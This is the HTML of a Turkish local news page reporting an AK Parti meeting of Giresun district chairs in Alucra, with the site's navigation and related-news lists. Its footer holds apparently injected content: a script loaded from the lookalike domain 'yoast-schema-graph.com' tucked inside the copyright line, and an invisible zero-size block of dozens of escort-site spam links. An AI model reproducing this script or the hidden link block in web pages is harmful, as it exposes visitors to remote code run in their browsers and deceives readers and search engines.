toplandı&url=https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Ak Parti ilçe başkanları Alucra’da toplandı</strong></p><p>AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi.</p><p>AK Parti Milletvekilleri Kadir Aydın ve Sabri Öztürk&#8217;ün de bulunduğu toplantıda, Eylül ayı İlçe Başkanları değerlendirme ve istişare toplantısı yapıldı.</p><p>Toplantıda Kenan Tatlı ; Milletvekillerimiz ile  birlikte Giresun’un tüm sorunlarını el ele çözeceklerini iletti. İl Başkanı Kenan Tatlı daha sonra; toplantılarımızı her ay farklı ilçelerde yapmamızın nedeni , görülmesi gereken bazı sıkıntıları yerinde incelemek ve yapılan tüm çalışmaların Giresun’umuzu daha ileriye taşımak olduğunu ifade etti.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="21574" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ak+Parti+il%C3%A7e+ba%C5%9Fkanlar%C4%B1+Alucra%E2%80%99da+topland%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" data-link="https://twitter.com/intent/tweet?text=Ak+Parti+il%C3%A7e+ba%C5%9Fkanlar%C4%B1+Alucra%E2%80%99da+topland%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-db55c8373410341f88d66df4-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="db55c8373410341f88d66df4-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/akpartitoplanti" rel="tag">akpartitoplantı</a><a href="https://bursagiresunhavadis.com/etiket/alucra" rel="tag">alucra</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/iyi-parti-osmangazide-sporun-yol-haritasi-belirlendi-gungor-usta-baskanliginda-calismalar-basladi-h34939.html" title="İYİ Parti Osmangazi’de Sporun Yol Haritası Belirlendi: Güngör Usta Başkanlığında Çalışmalar Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/osmangazi-iyiparti-spor-komisyonu-1-157x132.jpg);"></div><strong>İYİ Parti Osmangazi’de Sporun Yol Haritası Belirlendi: Güngör Usta Başkanlığında Çalışmalar Başladı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/turkiye-ittifak-partisi-bursa-teskilatinda-giresunlu-hemserilerimize-onemli-gorev-h34841.html" title="Türkiye İttifak Partisi Bursa Teşkilatında Giresunlu Hemşerilerimize Önemli Görev"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/turkiye-ittifak-partisi-bursa-il-baskanligi-2-189x111.jpg);"></div><strong>Türkiye İttifak Partisi Bursa Teşkilatında Giresunlu Hemşerilerimize Önemli Görev</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bayrampasa-belediye-baskan-vekilligine-giresunlu-hemserimiz-ibrahim-kahraman-secildi-h34462.html" title="Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/bayrampasaibrahimkahraman-189x111.webp);"></div><strong>Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/fatih-yilmaza-anahtar-parti-saflarinda-onemli-gorev-h32865.html" title="Fatih YILMAZ’a Anahtar Parti Saflarında Önemli Görev"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/Fatih-YILMAZa-Anahtar-Parti-Saflarinda-Onemli-Gorev-bursa-1-189x106.jpg);"></div><strong>Fatih YILMAZ’a Anahtar Parti Saflarında Önemli Görev</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="db55c8373410341f88d66df4-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="db55c8373410341f88d66df4-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/suriye-buyukelciligi-artik-bir-giresunluya-emanet-h32585.html" title="Suriye Büyükelçiliği Artık Bir Giresunluya Emanet!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/samSuriye-Buyukelciligi-Artik-Bir-Giresunluya-Emanet-189x116.jpg);"></div><strong>Suriye Büyükelçiliği Artık Bir Giresunluya Emanet!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-karadenizliler-platformu-kuruldu-h32575.html" title="Bursa Karadenizliler Platformu Kuruldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/burkap-bursa-basin-8-180x132.jpeg);"></div><strong>Bursa Karadenizliler Platformu Kuruldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-federasyonundan-oktay-yilmaza-ziyaret-h32222.html" title="Bursa Giresun Federasyonundan Oktay Yılmaz’a Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/Bursa-Giresun-Federasyonundan-Oktay-Yilmaza-Ziyaret-3-189x126.jpg);"></div><strong>Bursa Giresun Federasyonundan Oktay Yılmaz’a Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/senlikoglu-5-yillik-gorev-suresini-anlatti-h32012.html" title="Şenlikoğlu 5 Yıllık Görev süresini anlattı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/661cfe02972d3-189x106.jpg);"></div><strong>Şenlikoğlu 5 Yıllık Görev süresini anlattı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/emek-evladini-bagrina-basti-h31925.html" title="Emek, Evladını Bağrına Bastı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/murat-karakus-emek-seci-ofisi-acilisi-12-Kopya-189x126.jpg);"></div><strong>Emek, Evladını Bağrına Bastı</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/dsp-mudanyadan-umit-li-h31379.html" title="DSP Mudanya’dan &#8220;Ümit&#8221; li"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/dsp-mudanya-belediye-baskan-adayi-umit-celebi-25-1-237x158.jpg);"></div><h4>DSP Mudanya’dan &#8220;Ümit&#8221; li</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/celebi-adayligini-acikliyor-h31354.html" title="Çelebi Adaylığını Açıklıyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/umit-celebi-mudanya-1-237x160.jpg);"></div><h4>Çelebi Adaylığını Açıklıyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mustafa-caltali-bursa-giresunlular-ile-bir-araya-geldi-h31271.html" title="Mustafa Çaltılı, Bursa Giresunlular İle Bir Araya Geldi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/mustafa-caltali-bursagiresunfederaasyonu-ziyaret-etti-12-237x158.jpg);"></div><h4>Mustafa Çaltılı, Bursa Giresunlular İle Bir Araya Geldi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ak-parti-osmangazi-teskilatinda-goreve-baslayan-giresunlulara-tam-destek-h31150.html" title="Ak Parti Osmangazi Teşkilatında Göreve Başlayan Giresunlulara Tam Destek"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/akparti-osmangazi-ilce-baskani-adnan-kurtulus-bursagiresun-17-237x158.jpg);"></div><h4>Ak Parti Osmangazi Teşkilatında Göreve Başlayan Giresunlulara Tam Destek</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/anavatan-partisi-bursa-eski-il-baskani-yildirimdan-kurban-bayrami-mesaji-h30115.html" title="Anavatan Partisi Bursa Eski İl Başkanı Yıldırım’dan Kurban Bayramı Mesajı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/06/41-ECEVIT-YILDIRIM-237x133.jpg);"></div><h4>Anavatan Partisi Bursa Eski İl Başkanı Yıldırım’dan Kurban Bayramı Mesajı</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="db55c8373410341f88d66df4-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-db55c8373410341f88d66df4-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yeni-kabineye-giresunlu-bakan-h29774.html" title="Yeni Kabineye Giresunlu Bakan"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/06/mehmet-fatih-kacir-giresunlumu-81x52.jpg);"></div><strong>Yeni Kabineye Giresunlu Bakan</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cumhurbaskani-erdogan-turkiye-yuzyili-kabinesini-acikladi-h29771.html" title="Cumhurbaşkanı Erdoğan, Türkiye Yüzyılı kabinesini açıkladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/06/son_dakika_haberi_cumhurbaskani_erdogan_turkiye_yuzyili_kabinesini_acikliyor_-81x47.webp);"></div><strong>Cumhurbaşkanı Erdoğan, Türkiye Yüzyılı kabinesini açıkladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="db55c8373410341f88d66df4-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="db55c8373410341f88d66df4-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
